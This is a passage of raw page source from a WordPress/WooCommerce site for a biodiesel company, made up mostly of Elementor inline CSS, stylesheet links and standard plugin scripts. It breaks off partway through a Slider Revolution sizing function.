.lqd-iconbox-heading{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > svg path:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > svg rect:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > svg circle:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17 .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-1a87a17:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-a0c33c4 > .elementor-element-populated{border-style:dashed;border-width:0px 2px 0px 0px;border-color:#ED831F;padding:15px 0px 15px 0px;}.elementor-10314 .elementor-element.elementor-element-a0c33c4 > .elementor-element-populated, .elementor-10314 .elementor-element.elementor-element-a0c33c4 > .elementor-element-populated > .elementor-background-overlay, .elementor-10314 .elementor-element.elementor-element-a0c33c4 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-56bae1a .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-56bae1a > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-56bae1a .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-56bae1a .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-56bae1a.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-56bae1a .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-56bae1a .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-56bae1a .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-56bae1a:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-07ffe7e .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-07ffe7e > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-07ffe7e .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-07ffe7e .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-07ffe7e.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-07ffe7e .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-07ffe7e .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-07ffe7e .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-07ffe7e:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-67c4046 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-67c4046 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-67c4046 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-67c4046 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-67c4046.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-67c4046 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-67c4046 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-67c4046 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-67c4046:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-7090da2 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-7090da2 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-7090da2 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7090da2 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-7090da2.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-7090da2 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-7090da2 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-7090da2 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-7090da2:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-9a45d31 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-9a45d31 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-9a45d31 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-9a45d31 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-9a45d31.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-9a45d31 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-9a45d31 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-9a45d31 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-9a45d31:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-2a62863 > .elementor-element-populated{padding:15px 0px 15px 10px;}.elementor-10314 .elementor-element.elementor-element-0610910 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-0610910 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-0610910 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-0610910 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-0610910.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-0610910 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-0610910 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-0610910 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-0610910:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-afd9c90 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-afd9c90 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-afd9c90 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-afd9c90 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-afd9c90.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-afd9c90 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-afd9c90 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-afd9c90 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-afd9c90:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-01798f5 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-01798f5 > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-01798f5 .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-01798f5 .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-01798f5.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-01798f5 .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-01798f5 .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-01798f5 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-01798f5:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-d9e9eae .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-d9e9eae > .elementor-widget-container{justify-content:start;margin:7px 7px 7px 7px;}.elementor-10314 .elementor-element.elementor-element-d9e9eae .iconbox-icon-container{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-d9e9eae .iconbox-side .iconbox-icon-wrap{margin-inline-end:10px;}.elementor-10314 .elementor-element.elementor-element-d9e9eae.elementor-align-right .iconbox-side .iconbox-icon-wrap{margin-inline-start:10px;margin-inline-end:0;}.elementor-10314 .elementor-element.elementor-element-d9e9eae .iconbox-icon-container .icon-custom-bg > *{margin-top:0px;margin-inline-start:0px;width:0px;max-width:none;height:0px;}.elementor-10314 .elementor-element.elementor-element-d9e9eae .lqd-iconbox-heading{font-size:17px;color:#000000;}.elementor-10314 .elementor-element.elementor-element-d9e9eae .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-d9e9eae:hover .iconbox-icon-container{color:#34658D;}.elementor-10314 .elementor-element.elementor-element-a2bcbfa:not(.elementor-motion-effects-element-type-background), .elementor-10314 .elementor-element.elementor-element-a2bcbfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #EBEFF1 100%);}.elementor-10314 .elementor-element.elementor-element-a2bcbfa > .elementor-container{flex-wrap:wrap;}.elementor-10314 .elementor-element.elementor-element-a2bcbfa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 65px 0px;}.elementor-10314 .elementor-element.elementor-element-a2bcbfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10314 .elementor-element.elementor-element-b8675bd > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-10314 .elementor-element.elementor-element-b5db1db > .elementor-container{max-width:500px;}.elementor-10314 .elementor-element.elementor-element-b5db1db{margin-top:0px;margin-bottom:20px;}.elementor-10314 .elementor-element.elementor-element-79066fd > .elementor-widget-container{background-color:#ED831F;border-style:solid;border-width:3px 3px 3px 3px;border-color:#ED831F;border-radius:20px 20px 20px 20px;}.elementor-10314 .elementor-element.elementor-element-79066fd .ld-fancy-heading{text-align:center;}.elementor-10314 .elementor-element.elementor-element-79066fd .ld-fh-element, .elementor-10314 .elementor-element.elementor-element-79066fd .ld-fh-element a{color:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-79066fd .ld-fh-element{font-size:18px;font-weight:600;letter-spacing:3.7px;margin:0.2em 0em 0.5em 0em;}.elementor-10314 .elementor-element.elementor-element-79066fd .lqd-highlight-inner, .elementor-10314 .elementor-element.elementor-element-79066fd .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10314 .elementor-element.elementor-element-79066fd .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-7327e2f > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container{background-color:#FFFFFF;min-width:30px;font-size:30px;width:55px;height:55px;}.elementor-10314 .elementor-element.elementor-element-7327e2f:hover .iconbox-icon-container{background-color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > img{width:30px;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-default .iconbox-icon-container{margin-bottom:23px;}.elementor-10314 .elementor-element.elementor-element-7327e2f .lqd-iconbox-heading{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > svg path:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > svg rect:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > svg circle:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-7327e2f:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-dc82e3a > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container{background-color:#FFFFFF;min-width:30px;font-size:30px;width:55px;height:55px;}.elementor-10314 .elementor-element.elementor-element-dc82e3a:hover .iconbox-icon-container{background-color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > img{width:30px;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-default .iconbox-icon-container{margin-bottom:23px;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .lqd-iconbox-heading{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > svg path:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > svg rect:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > svg circle:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-dc82e3a:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-5247b36 > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container{background-color:#FFFFFF;min-width:30px;font-size:30px;width:55px;height:55px;}.elementor-10314 .elementor-element.elementor-element-5247b36:hover .iconbox-icon-container{background-color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > img{width:30px;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-default .iconbox-icon-container{margin-bottom:23px;}.elementor-10314 .elementor-element.elementor-element-5247b36 .lqd-iconbox-heading{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > svg path:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > svg rect:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > svg circle:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36 .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-5247b36:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#FFFFFF;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox{text-align:start;}.elementor-10314 .elementor-element.elementor-element-a89f733 > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container{background-color:#FFFFFF;min-width:30px;font-size:30px;width:55px;height:55px;}.elementor-10314 .elementor-element.elementor-element-a89f733:hover .iconbox-icon-container{background-color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > img{width:30px;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-default .iconbox-icon-container{margin-bottom:23px;}.elementor-10314 .elementor-element.elementor-element-a89f733 .lqd-iconbox-heading{font-size:17px;color:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .contents p{font-size:15px;line-height:1.4em;color:#808291;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > svg path:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > svg rect:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > svg ellipse:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > svg circle:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > svg polygon:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733 .iconbox-icon-container > svg polyline:not([stroke=none]){fill:#ED831F;}.elementor-10314 .elementor-element.elementor-element-a89f733:hover .iconbox-icon-container > svg path:not([stroke=none]){fill:#FFFFFF;}@media(min-width:768px){.elementor-10314 .elementor-element.elementor-element-1ac691a{width:52.63%;}.elementor-10314 .elementor-element.elementor-element-5a78139{width:46.814%;}.elementor-10314 .elementor-element.elementor-element-fa50408{width:53.186%;}.elementor-10314 .elementor-element.elementor-element-2a4ca29{width:47.158%;}.elementor-10314 .elementor-element.elementor-element-a0c33c4{width:46.814%;}.elementor-10314 .elementor-element.elementor-element-2a62863{width:53.186%;}.elementor-10314 .elementor-element.elementor-element-b8675bd{width:123%;}}@media(max-width:1199px) and (min-width:768px){.elementor-10314 .elementor-element.elementor-element-b8675bd{width:50%;}}@media(max-width:1199px){.elementor-10314 .elementor-element.elementor-element-a2bcbfa{padding:65px 35px 65px 35px;}.elementor-10314 .elementor-element.elementor-element-b8675bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-10314 .elementor-element.elementor-element-bd0c367 .ld-fh-element{font-size:15px;}.elementor-10314 .elementor-element.elementor-element-1ac691a > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:20px 0px 0px 15px;}.elementor-10314 .elementor-element.elementor-element-5a78139 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-fa50408 > .elementor-element-populated{border-width:0px 0px 2px 0px;padding:0px 0px 15px 0px;}.elementor-10314 .elementor-element.elementor-element-fa50408 > .elementor-element-populated, .elementor-10314 .elementor-element.elementor-element-fa50408 > .elementor-element-populated > .elementor-background-overlay, .elementor-10314 .elementor-element.elementor-element-fa50408 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-2a4ca29 > .elementor-element-populated{padding:15px 0px 0px 15px;}.elementor-10314 .elementor-element.elementor-element-a0c33c4 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-2a62863 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10314 .elementor-element.elementor-element-a2bcbfa{padding:65px 10px 65px 10px;}.elementor-10314 .elementor-element.elementor-element-79066fd .ld-fh-element{font-size:15px;}.elementor-10314 .elementor-element.elementor-element-052687c{width:50%;}.elementor-10314 .elementor-element.elementor-element-7ecba81{width:50%;}.elementor-10314 .elementor-element.elementor-element-9f397f4{width:30%;}.elementor-10314 .elementor-element.elementor-element-85ca3bb{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomInLeft-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInLeft.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='ld-gdpr-box-css' href='https://hrmbiodiesel.com/wp-content/plugins/liquid-gdpr/assets/css/liquid-gdpr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elementor-css' href='https://hrmbiodiesel.com/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://hrmbiodiesel.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1757029252' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hrmbiodiesel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757029253' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hrmbiodiesel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757029256' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://hrmbiodiesel.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1757029256' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=481990" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hrmbiodiesel.com/mp-banner2x/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hrmbiodiesel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrmbiodiesel.com/wp-json/wp/v2/pages/10314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrmbiodiesel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://hrmbiodiesel.com/?p=10314' />
<meta name="generator" content="WPML ver:4.8.1 stt:5,1;" />
<meta name="generator" content="Redux 4.4.12.2" />
<style type="text/css">

:root {
    }

body {
    }

</style>

	
					<link rel="shortcut icon" href="https://hrmbiodiesel.com/wp-content/uploads/2021/10/الحرمين-للاليو-كيماويات-1-e1659971664456.png" />
				
			
	<script type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
